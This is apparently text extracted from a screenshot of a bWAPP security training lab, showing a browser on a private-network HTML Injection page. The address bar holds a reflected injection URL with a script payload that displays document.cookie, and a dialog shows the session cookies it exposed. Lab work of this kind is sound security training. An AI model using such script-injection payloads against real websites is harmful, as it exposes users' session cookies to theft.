 Update README.md · dzokha10
bWAPP - HTML Injection
bWAPP/Honeywall - SP4 - Tai li
Honeywall - SP4 - Tai lieu tap h
File not found
Not secure
172.16.8.60/bWapp/htmli_get.php?firstname=<h1>+HTML+injection+reflected+<%2Fh1>&lastname=<script>alert%28document.cookie%29<%2Fscript>&form=submit
Hệ thống thư điện t...
Welcome - Hệ thốn...
Trang chủ - Hệ thốn...
http://qlvbqh.canth...
All Bookmarks
172.16.8.60 says
PHPSESSID=p166hrinqvqc4m4j1qg592c81s; security_level=0;
movie_genre=action
OK
ENG
9:57 am
21/09/2024